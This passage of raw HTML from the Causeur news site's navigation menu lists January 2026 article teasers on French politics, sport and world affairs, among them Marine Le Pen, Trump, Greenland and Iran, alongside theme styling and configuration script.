                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T00:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" class="td-image-wrap " title="Antisèches antisémites" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/objectif-bac-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" title="Antisèches antisémites">Antisèches antisémites</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" class="td-image-wrap " title="Marine Le Pen: on n’est sûr de rien…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/03/philippe-bilger-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" title="Marine Le Pen: on n’est sûr de rien…">Marine Le Pen: on n’est sûr de rien…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/sport" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" class="td-image-wrap " title="Rolland Courbis, la voix gouailleuse d’un football qui disparait" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Roland-Courbis-Disparition-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" title="Rolland Courbis, la voix gouailleuse d’un football qui disparait">Rolland Courbis, la voix gouailleuse d’un football qui disparait</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62 .block-mega-child-cats{padding:16px 0}.tdi_62 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_62 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats{text-align:right}.tdi_62:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_62:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_62.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_62.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_62 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_62 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_62 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_62 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_62 .entry-thumb{background-position:center 15%}.tdi_62 .td-image-container{display:block;order:0}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}.tdi_62 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_62 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_62 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_62 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_62 .td-module-meta-info{border-color:#eaeaea}.tdi_62 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .entry-review-stars{display:inline-block}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .block-mega-child-cats{width:160px}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-mega-modules-wrap{padding:14px}.tdi_62 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_62 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_62 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_62"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "tdb_header_mega_menu";
block_tdi_62.post_count = "5";
block_tdi_62.found_posts = "4549";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "910";
tdBlocksArray.push(block_tdi_62);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-le-pouvoir-de-dire-peut-etre-321723"  rel="bookmark" class="td-image-wrap " title="Trump: le pouvoir de dire « peut-être »" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/trump-brutalite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-le-pouvoir-de-dire-peut-etre-321723"  rel="bookmark" title="Trump: le pouvoir de dire « peut-être »">Trump: le pouvoir de dire « peut-être »</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:55:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mourir-pour-nuuk-321698"  rel="bookmark" class="td-image-wrap " title="Mourir pour Nuuk?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Nuuk-Groenland-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mourir-pour-nuuk-321698"  rel="bookmark" title="Mourir pour Nuuk?">Mourir pour Nuuk?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-un-an-qui-a-tout-change-321691"  rel="bookmark" class="td-image-wrap " title="Trump: un an qui a tout changé" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/trump-un-an-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-un-an-qui-a-tout-change-321691"  rel="bookmark" title="Trump: un an qui a tout changé">Trump: un an qui a tout changé</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/massacre-en-iran-appel-solennel-des-intellectuels-francais-aux-dirigeants-occidentaux-321668"  rel="bookmark" class="td-image-wrap " title="Massacre en Iran: appel solennel des intellectuels français aux dirigeants occidentaux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/manif-iran-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/massacre-en-iran-appel-solennel-des-intellectuels-francais-aux-dirigeants-occidentaux-321668"  rel="bookmark" title="Massacre en Iran: appel solennel des intellectuels français aux dirigeants occidentaux">Massacre en Iran: appel solennel des intellectuels français aux dirigeants occidentaux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/chega-au-second-tour-le-seisme-de-lisbonne-321661"  rel="bookmark" class="td-image-wrap " title="«Chega» au second tour: le séisme de Lisbonne" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Andre-Ventura-Portugal-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/chega-au-second-tour-le-seisme-de-lisbonne-321661"  rel="bookmark" title="«Chega» au second tour: le séisme de Lisbonne">«Chega» au second tour: le séisme de Lisbonne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:00:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .block-mega-child-cats{padding:16px 0}.tdi_63 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_63 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats{text-align:right}.tdi_63:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_63:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_63.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_63.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_63 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_63 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_63 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_63 .entry-thumb{background-position:center 15%}.tdi_63 .td-image-container{display:block;order:0}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:auto}.tdi_63 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_63 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_63 .td-module-meta-info{border-color:#eaeaea}.tdi_63 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:inline-block}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .block-mega-child-cats{width:160px}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-mega-modules-wrap{padding:14px}.tdi_63 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_63 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_63 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_63 